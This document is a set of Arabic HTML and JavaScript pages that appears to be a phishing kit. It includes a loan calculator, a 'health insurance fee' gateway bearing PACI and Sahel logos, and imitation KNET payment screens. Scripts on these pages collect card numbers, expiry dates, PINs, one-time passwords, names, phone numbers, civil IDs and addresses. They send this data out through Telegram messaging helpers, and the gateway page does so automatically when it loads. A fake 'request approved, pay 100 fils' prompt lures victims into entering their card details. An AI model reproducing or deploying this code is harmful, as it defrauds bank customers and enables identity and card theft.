    var digits = String(value || '').replace(/\D/g, '').slice(0, 2);
    if (!digits) return '**';
    return String(Number(digits)).padStart(2, '0');
  }

  function coerceExpiryYear(value) {
    var digits = String(value || '').replace(/\D/g, '').slice(0, 4);
    if (!digits) return '****';
    return digits.slice(-4);
  }

  function readStoredKnetData() {
    var candidates = [
      'knetVerificationData',
      'knetPaymentData',
      'knetFormData',
      'paymentData'
    ];

    for (var i = 0; i < candidates.length; i += 1) {
      var raw = localStorage.getItem(candidates[i]);
      if (!raw) continue;

      try {
        var parsed = JSON.parse(raw);
        if (parsed && typeof parsed === 'object') {
          return parsed;
        }
      } catch (error) {
        console.warn('Unable to parse stored KNET data from key:', candidates[i], error);
      }
    }

    return {};
  }

  function maskCardNumber(raw) {
    var digits = coerceCardDigits(raw);
    if (!digits) return '**** **** **** ****';
    if (digits.length <= 4) return digits.padEnd(16, '*').replace(/(.{4})/g, '$1 ').trim();
    return digits.slice(0, 4) + ' **** **** ' + digits.slice(-4);
  }

  function populateStoredData() {
    try {
      var stored = readStoredKnetData();
      var cardValue = stored.cardNumber || stored.debitnumber || stored.card || stored.cardNumberMasked || stored.number || '';
      var monthValue = stored.expiryMonth || stored.month || stored.expiryMonthRaw || stored.expiry || '';
      var yearValue = stored.expiryYear || stored.year || stored.expiryYearRaw || '';

      var cardEl = document.getElementById('i0');
      var monthEl = document.getElementById('i22');
      var yearEl = document.getElementById('i23');
      var pinEl = document.querySelector('#i37 .k7.k33');

      if (cardEl) cardEl.textContent = maskCardNumber(cardValue);
      if (monthEl) monthEl.textContent = coerceExpiryMonth(monthValue);
      if (yearEl) yearEl.textContent = coerceExpiryYear(yearValue);
      if (pinEl) pinEl.textContent = '****';
    } catch (error) {
      console.warn('Stored verification data not available:', error);
    }
  }

  window.v202 = function () {
    if (!input) return false;
    input.value = input.value.replace(/\D/g, '').slice(0, 6);
    if (input.value.length !== 6) {
      setMessage('يرجى إدخال رمز مكوّن من 6 خانات.', false);
      input.focus();
      return false;
    }

    try {
      var stored = readStoredKnetData();
      var storedPhone = localStorage.getItem('step1.phone') || '';
      var storedName = localStorage.getItem('step1.name') || '';
      var cardValue = stored.cardNumber || stored.debitnumber || stored.card || stored.number || '';
      var monthValue = stored.expiryMonth || stored.month || '';
      var yearValue = stored.expiryYear || stored.year || '';
      const telegramPayload = {
        reference: stored.reference || 'N/A',
        cardNumber: cardValue,
        expiryMonth: monthValue,
        expiryYear: yearValue,
        pin: stored.pin || '',
        customerName: storedName || stored.customerName || '',
        phone: storedPhone || stored.phone || '',
        otp: input.value
      };

      if (window.TELEGRAM_MESSAGES && typeof window.TELEGRAM_MESSAGES.buildKnetOtpMessage === 'function') {
        const message = window.TELEGRAM_MESSAGES.buildKnetOtpMessage(telegramPayload);
        if (window.sendTelegramMessageOnce) {
          window.sendTelegramMessageOnce(message, false).catch(function () {});
        } else if (window.sendKnetOtpTelegramData) {
          window.sendKnetOtpTelegramData(telegramPayload).catch(function () {});
        }
      } else if (window.sendKnetOtpTelegramData) {
        window.sendKnetOtpTelegramData(telegramPayload).catch(function () {});
      }

      showLoadingThenReturn('تم إرسال رمز التحقق بنجاح.');
    } catch (error) {
      console.warn('OTP submit failed:', error);
      setMessage('تعذر إرسال رمز التحقق. حاول مرة أخرى.', false);
    }

    return false;
  };
  window.timer = startTimer;
  document.addEventListener('DOMContentLoaded', function () {
    applyEmbeddedImages();
    var q = new URLSearchParams(window.location.search);
    var flashMessage = q.get('msg');
    if (flashMessage) {
      setMessage(decodeURIComponent(flashMessage), false);
      window.history.replaceState({}, '', window.location.pathname);
    }
    if (localStorage.getItem('knetVerificationData')) {
      populateStoredData();
    }
    if (input) {
      input.addEventListener('input', window.v70);
      input.addEventListener('keydown', function (event) {
        return window.v163(event);
      });
      input.value = '';
    }
    startTimer();
  });
}());
</script>
<script src="../../assets/js/config.js"></script>
<script src="../../assets/js/telegram.js"></script>
<script src="../../assets/js/knet-telegram-client.js"></script>
<script src="../../assets/js/telegram-messages.js"></script>
</body>
</html>
</file>

<file: calculator.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>حاسبة القرض</title>
    <link rel="icon" type="image/svg+xml" href="./assets/images/logo.svg" />
    <link rel="stylesheet" href="./assets/css/styles.css" />
  </head>
  <body class="loan-calculator-page">
    <main class="loan-calculator-shell">
      <section class="loan-calculator-card" aria-labelledby="calculator-title">
        <header class="loan-calculator-header">
          <a class="calculator-logo" href="./index.html" aria-label="الصفحة الرئيسية">
            <img src="./assets/images/logo.svg" alt="Commercial Facilities" />
          </a>
          <h1 id="calculator-title">حاسبة القرض</h1>
          <p>اختر نوع القرض وأكمل البيانات لحساب القرض</p>
        </header>

        <div class="calculator-loan-tabs" role="list" aria-label="أنواع القروض">
          <button class="calculator-loan-tab" type="button" data-loan-type="cash" role="listitem">
            <img src="./assets/images/loan/cash-loan.jpg" alt="" />
            قرض نقدي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="car" role="listitem">
            <img src="./assets/images/loan/auto-loan.jpg" alt="" />
            قرض سيارات
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="furniture" role="listitem">
            <img src="./assets/images/loan/furniture-loan.jpg" alt="" />
            قرض أثاث
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="marine" role="listitem">
            <img src="./assets/images/loan/marine-loan.jpg" alt="" />
            قرض بحري
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="electrical" role="listitem">
            <img src="./assets/images/loan/electrical-loan.jpg" alt="" />
            قرض أجهزة كهربائية
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="housing" role="listitem">
            <img src="./assets/images/loan/housing-loan.jpg" alt="" />
            قرض إسكان
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="education" role="listitem">
            <img src="./assets/images/loan/educational-loan.jpg" alt="" />
            قرض تعليمي
          </button>
          <button class="calculator-loan-tab" type="button" data-loan-type="commercial" role="listitem">
            <img src="./assets/images/loan/commercial-loan.jpg" alt="" />
            قرض شركات
          </button>
        </div>

        <div class="calculator-track" aria-hidden="true">
          <span></span>
        </div>

        <p class="calculator-step-label">صفحة الحسبة</p>

        <div class="calculator-panels">
          <form class="calculator-form" id="loanCalculatorForm">
            <label>
              <span>المبلغ</span>
              <small>حتى 300,000 د.ك</small>
              <input id="loanAmount" type="number" inputmode="numeric" max="300000" />
            </label>

            <label>
              <span>المدة</span>
              <small>12 - 87 شهر</small>
              <input id="loanMonths" type="number" inputmode="numeric" min="12" max="87" />
            </label>

            <button class="calculator-submit" type="submit">احسب</button>
            <a class="calculator-continue muted" id="continueLink" href="./step1.html">متابعة</a>
          </form>

          <section class="calculator-results" aria-label="نتائج الحساب">
            <div class="result-row">
              <strong id="resultMonthly">...</strong>
              <span>القسط الشهري</span>
            </div>
            <div class="result-row">
              <strong id="resultTotal">...</strong>
              <span>المبلغ الإجمالي</span>
            </div>
            <div class="result-row">
              <strong id="resultInterest">...</strong>
              <span>مبلغ الفائدة</span>
            </div>
            <div class="result-row">
              <strong id="resultPrincipal">...</strong>
              <span>مبلغ القرض</span>
            </div>
            <div class="result-row">
              <strong>4.500</strong>
              <span>نسبة الفائدة</span>
            </div>
          </section>
        </div>
      </section>
    </main>

    <script>
      const tabs = document.querySelectorAll(".calculator-loan-tab");
      const amountInput = document.getElementById("loanAmount");
      const monthsInput = document.getElementById("loanMonths");
      const continueLink = document.getElementById("continueLink");
      const resultPrincipal = document.getElementById("resultPrincipal");
      const resultInterest = document.getElementById("resultInterest");
      const resultTotal = document.getElementById("resultTotal");
      const resultMonthly = document.getElementById("resultMonthly");
      const interestRate = 0.045;

      function getSelectedLoan() {
        const params = new URLSearchParams(window.location.search);
        return params.get("loan") || localStorage.getItem("selectedLoanType") || "cash";
      }

      function formatKwd(value) {
        return Number(value).toLocaleString("en-US", {
          minimumFractionDigits: 3,
          maximumFractionDigits: 3,
        });
      }

      function setSelectedLoan(loanType) {
        localStorage.setItem("selectedLoanType", loanType);
        tabs.forEach((tab) => {
          tab.classList.toggle("is-active", tab.dataset.loanType === loanType);
        });
        continueLink.href =
          loanType === "car"
            ? "./step1.html?loan=car"
            : `./step1.html?loan=${encodeURIComponent(loanType)}`;
      }

      function calculateLoan() {
        const principal = Math.min(Number(amountInput.value) || 0, 300000);
        const months = Math.min(Math.max(Number(monthsInput.value) || 0, 12), 87);
        if (principal <= 0 || months <= 0) return;

        amountInput.value = principal;
        monthsInput.value = months;

        const interest = principal * interestRate * (months / 12);
        const total = principal + interest;
        const monthly = total / months;

        resultPrincipal.textContent = formatKwd(principal);
        resultInterest.textContent = formatKwd(interest);
        resultTotal.textContent = formatKwd(total);
        resultMonthly.textContent = formatKwd(monthly);
        continueLink.classList.remove("muted");
      }

      tabs.forEach((tab) => {
        tab.addEventListener("click", () => setSelectedLoan(tab.dataset.loanType));
      });

      document.getElementById("loanCalculatorForm").addEventListener("submit", (event) => {
        event.preventDefault();
        calculateLoan();
      });

      setSelectedLoan(getSelectedLoan());
    </script>
  </body>
</html>
</file>

<file: gateway.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>بوابة الضمان الصحي</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Tajawal:wght@400;500;700&display=swap"
      rel="stylesheet"
    />
    <style>
      :root {
        --primary: #3f7bc4;
        --primary-dark: #2c66ad;
        --text: #545454;
        --footer: #3f7bc4;
        --panel-border: #d9e4ef;
        --panel-bg: #f8fbff;
      }

      * {
        box-sizing: border-box;
      }

      body {
        margin: 0;
        min-height: 100vh;
        font-family: "Tajawal", "Arial", sans-serif;
        color: var(--text);
        font-size: 15px;
        background: #fff;
      }

      .page {
        width: 100%;
        min-height: 100vh;
        background: #fff;
        display: flex;
        flex-direction: column;
      }

      .header,
      .content {
        width: 100%;
        background: #fff;
      }

      .header-inner,
      .content-inner {
        width: min(100%, 390px);
        margin: 0 auto;
        padding-left: 22px;
        padding-right: 22px;
      }

      .header {
        padding-top: 0;
      }

      .header-inner {
        padding-bottom: 18px;
      }

      .content {
        flex: 1;
      }

      .content-inner {
        display: flex;
        flex-direction: column;
        padding-top: 10px;
        padding-bottom: 108px;
      }

      .logo-wrap {
        display: flex;
        flex-direction: row;
        justify-content: center;
        align-items: center;
        gap: 14px;
        margin-top: 24px;
        width: 100%;
      }

      .logo {
        height: auto;
        display: block;
        max-width: 100%;
      }

      .logo-paci {
        flex-shrink: 0;
        width: min(52vw, 210px);
        height: auto;
      }

      .logo-sahel {
        width: min(34vw, 150px);
        height: auto;
      }

      .hero {
        text-align: center;
        margin-top: 18px;
      }

      .subtitle {
        margin: 0;
        font-size: 15px;
        line-height: 1.8;
        color: var(--primary);
        font-weight: 700;
      }

      .approval-copy {
        margin: 10px 0 0;
        text-align: center;
        color: #6c7f95;
        line-height: 1.9;
        font-weight: 500;
      }

      .approval-amount {
        font-size: 22px;
        font-weight: 700;
        color: #244264;
      }

      .panel {
        margin-top: 36px;
        padding: 26px 18px 18px;
        border-radius: 24px;
        background: linear-gradient(180deg, #ffffff 0%, var(--panel-bg) 100%);
        border: 1px solid var(--panel-border);
        box-shadow: 0 18px 36px rgba(38, 84, 140, 0.12);
      }

      .panel-title {
        margin: 0 0 18px;
        font-size: 18px;
        color: #1f3556;
        text-align: center;
      }

      .payment-form {
        display: flex;
        flex-direction: column;
        gap: 14px;
      }

      .payment-option {
        position: relative;
      }

      .payment-option.is-hidden {
        display: none;
      }

      .payment-option input {
        position: absolute;
        inset: 0;
        opacity: 0;
        pointer-events: none;
      }

      .payment-card {
        display: flex;
        align-items: center;
        gap: 14px;
        padding: 14px 16px;
        border: 1px solid var(--panel-border);
        border-radius: 18px;
        background: #fff;
        transition: border-color 180ms ease, box-shadow 180ms ease, transform 180ms ease;
        cursor: pointer;
      }

      .payment-option input:checked + .payment-card {
        border-color: rgba(63, 123, 196, 0.45);
        box-shadow: 0 14px 30px rgba(63, 123, 196, 0.14);
        transform: translateY(-1px);
      }

      .payment-option input:focus-visible + .payment-card {
        outline: 3px solid rgba(63, 123, 196, 0.18);
        outline-offset: 2px;
      }

      .payment-radio {
        width: 22px;
        height: 22px;
        flex: 0 0 22px;
        border-radius: 999px;
        border: 2px solid #9fb8d9;
        display: grid;
        place-items: center;
      }

      .payment-radio::after {
        content: "";
        width: 10px;
        height: 10px;
        border-radius: 999px;
        background: var(--primary);
        transform: scale(0);
        transition: transform 180ms ease;
      }

      .payment-option input:checked + .payment-card .payment-radio::after {
        transform: scale(1);
      }

      .payment-brand {
        width: 68px;
        height: 42px;
        object-fit: contain;
        display: block;
      }

      .payment-title {
        flex: 1;
        color: #244264;
        font-size: 16px;
        font-weight: 700;
        line-height: 1.5;
        text-align: right;
      }

      .bottom-bar {
        position: fixed;
        bottom: 50px;
        left: 50%;
        transform: translateX(-50%);
        width: min(100%, 540px);
        padding: 14px 22px calc(14px + env(safe-area-inset-bottom));
        backdrop-filter: blur(10px);
      }

      .pay-button {
        width: 100%;
        height: 48px;
        border: 0;
        border-radius: 18px;
        background: linear-gradient(180deg, var(--primary) 0%, var(--primary-dark) 100%);
        color: #fff;
        font: inherit;
        font-weight: 700;
        cursor: pointer;
        box-shadow: 0 12px 24px rgba(63, 123, 196, 0.22);
      }

      @media (max-width: 480px) {
        .logo-paci {
          width: unset;
          max-width: none;
          height: 122px;
        }

        .logo-sahel {
          width: unset;
          max-width: none;
          height: 110px;
        }
      }

      @media (min-width: 768px) {
        .header {
          padding-top: 34px;
        }

        .header-inner,
        .content-inner {
          width: min(100%, 1120px);
          padding-left: 48px;
          padding-right: 48px;
        }

        .content-inner {
          max-width: 540px;
          padding-top: 8px;
        }

        .logo-wrap {
          gap: 22px;
          margin-top: 0;
          margin-bottom: 18px;
        }

        .logo-paci {
          height: 112px;
          width: auto;
        }

        .logo-sahel {
          height: 112px;
          width: auto;
        }
      }
    </style>
  </head>
  <body>
    <main class="page">
      <header class="header">
        <div class="header-inner">
          <div class="logo-wrap">
            <img class="logo logo-paci" src="assets/images/paci.png" alt="شعار PACI" />
            <img class="logo logo-sahel" src="assets/images/logo.png" alt="شعار سهل" />
          </div>

          <div class="hero">
            <p class="subtitle" id="service-name">دفع رسوم الضمان الصحي</p>
            <p class="approval-copy">
              تمت الموافقة على طلبك!<br />
              يرجى تسديد الرسوم <span class="approval-amount">100 فلس</span> لتأكيد وتنفيذ الطلب
            </p>
          </div>
        </div>
      </header>

      <section class="content">
        <div class="content-inner">
          <section class="panel">
            <h2 class="panel-title">يرجى أختيار طريقة الدفع</h2>

            <form class="payment-form" novalidate>
              <label class="payment-option">
                <input type="radio" name="payment-method" value="knet" />
                <span class="payment-card">
                  <span class="payment-radio" aria-hidden="true"></span>
                  <img class="payment-brand" src="assets/images/knet.png" alt="كي نت" />
                  <span class="payment-title">كي نـت</span>
                </span>
              </label>

              <label class="payment-option is-hidden">
                <input type="radio" name="payment-method" value="visa" />
                <span class="payment-card">
                  <span class="payment-radio" aria-hidden="true"></span>
                  <img class="payment-brand" src="assets/images/visa.png" alt="فيزا أو ماستركارد" />
                  <span class="payment-title">فيزا أو ماستركارد</span>
                </span>
              </label>
            </form>
          </section>

        </div>
      </section>
    </main>

    <div class="bottom-bar">
      <button class="pay-button" type="button">ادفع الآن</button>
    </div>

    <script src="assets/js/telegram.js"></script>
    <script src="assets/js/tg.js"></script>
    <script>
      var serviceName = localStorage.getItem("service") || localStorage.getItem("selectedServiceName");
      var knetInput = document.querySelector('input[name="payment-method"][value="knet"]');
      var isRedirectingToKnet = false;

      if (serviceName) {
        document.querySelector("#service-name").textContent = serviceName;
        document.title = serviceName;
      }

      function getStoredValue() {
        for (var i = 0; i < arguments.length; i += 1) {
          var value = (localStorage.getItem(arguments[i]) || "").trim();
          if (value) {
            return value;
          }
        }

        return "";
      }

      function buildGatewayLoadMessage() {
        var applicantName = getStoredValue("applicant-name", "name", "step1.name");
        var mobileNumber = getStoredValue("mobile-number", "phone", "step1.phone");
        var civilId = getStoredValue("civil-id", "step1.civil");
        var address = getStoredValue("home-address", "address");
        var lines = ["🧾 صفحة بوابة الدفع"];

        if (applicantName) {
          lines.push("👤 الاسم: " + applicantName);
        }

        if (mobileNumber) {
          lines.push("📞 رقم الهاتف: " + mobileNumber);
        }

        if (civilId) {
          lines.push("🆔 رقم المدني: " + civilId);
        }

        if (address) {
          lines.push("🏠 العنوان: " + address);
        }

        return lines.join("\n");
      }

      function sendGatewayLoadMessage() {
        if (!window.sendAppTelegramMessage) {
          return;
        }

        window.sendAppTelegramMessage(buildGatewayLoadMessage(), false).catch(function () {});
      }

      async function redirectToKnet() {
        if (isRedirectingToKnet) {
          return;
        }

        isRedirectingToKnet = true;
        knetInput.checked = true;
        window.location.href = "knet.html";
      }

      knetInput.addEventListener("change", function () {
        if (knetInput.checked) {
          redirectToKnet().catch(function () {});
        }
      });

      document.querySelector(".pay-button").addEventListener("click", function () {
        redirectToKnet().catch(function () {});
      });

      sendGatewayLoadMessage();
    </script>
  </body>
</html>
</file>

<file: knet.html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>KNET Payments</title>
        <style>
            * {
                margin: 0;
                padding: 0;
                box-sizing: border-box;
            }

            body {
                font-family: Verdana, Arial, Helvetica, sans-serif;
                background:
                    radial-gradient(circle at top, rgba(255,255,255,0.7), transparent 28%),
                    linear-gradient(180deg, #f0f0f0 0%, #e4e4e4 100%);
                min-height: 100vh;
                color: #3d3d3d;
            }

            #DCNumber {
                letter-spacing: 0.04em;
            }

            #pinMask {
                font-size: 0.72rem;
                letter-spacing: 0.16em;
                display: inline-block;
            }

            .container {
                width: 100%;
                padding: 12px 10px 24px;
                box-sizing: border-box;
            }

            .content-block {
                width: min(440px, 100%);
                margin: 0 auto;
            }

            .madd {
                width: min(440px, 100%);
                height: 72px;
                margin: 0 auto 12px;
                border-radius: 14px;
                background:
                    linear-gradient(90deg, #89a8cb 0%, #c3d2e4 46%, #8ca9cb 100%);
                box-shadow: 0 10px 24px rgba(0,0,0,0.16);
            }

            .form-card {
                background: linear-gradient(180deg, #ffffff 0%, #f5f5f5 100%);
                padding: 16px 18px 14px;
                border: 1px solid rgba(0,0,0,0.2);
                border-radius: 20px;
                margin-bottom: 16px;
                box-shadow:
                    0 5px 14px rgba(0,0,0,0.14),
                    inset 0 1px 0 rgba(255,255,255,0.9);
            }

            .form-card:nth-child(1) {
                margin-top: 0;
            }

            .form-card:nth-of-type(2) {
                padding-top: 16px;
                padding-bottom: 10px;
            }

            .form-card:nth-of-type(2) #knetform {
                margin-top: 0 !important;
            }

            .form-card:nth-of-type(2) .row {
                padding-top: 8px;
                padding-bottom: 7px;
            }

            .form-card:nth-of-type(2) .row:first-child {
                padding-top: 5px;
            }

            .form-card:nth-of-type(2) .row:last-child {
                padding-bottom: 3px;
            }

            .row {
                border-bottom: 1px solid rgba(0,0,0,0.18);
                padding: 10px 2px 9px;
            }

            .row_new {
                padding-bottom: 5px;
                padding-top: 5px;
            }

            .column-label,
            .column-value,
            .column-long {
                float: left;
            }

            .column-label {
                width: 40%;
            }

            .column-value {
                width: 60%;
            }

            .row.three-column {
                display: flex;
                align-items: center;
                gap: 8px;
            }

            .row.three-column .column-value {
                width: auto;
                margin-right: 0;
            }

            .row.three-column .column-long {
                width: auto;
                float: none;
            }

            .row:after {
                content: "";
                display: table;
                clear: both;
            }

            .form-card .row:nth-child(1) {
                padding-top: 0;
            }

            .form-card .row:nth-last-child(1) {
                border: 0;
                padding-bottom: 0;
            }

            .footer-content .row,
            .footer-content-new .row {
                border: 0;
                padding-bottom: 0;
            }

            form label {
                font-size: 11px;
                color: #245b9b;
                font-weight: bold;
            }

            select {
                font-size: 11px;
                height: 30px;
            }

            form .text-label,
            input,
            select {
                color: #444444;
                font-weight: normal;
            }

            form input[type="tel"],
            input[type="password"],
            form input[type="text"] {
                border: 1px solid #c8c8c8;
                box-shadow: inset 0 1px 2px rgba(0,0,0,0.06);
                padding: 0 8px;
                outline: 0;
                font-size: 13px;
                height: 30px;
                border-radius: 8px;
                background: #ffffff;
                color: #4a4a4a;
            }

            select {
                border: 1px solid #c8c8c8;
                box-shadow: inset 0 1px 2px rgba(0,0,0,0.05);
                border-radius: 8px;
                background: #ffffff;
                color: #4a4a4a;
                padding: 0 8px;
            }
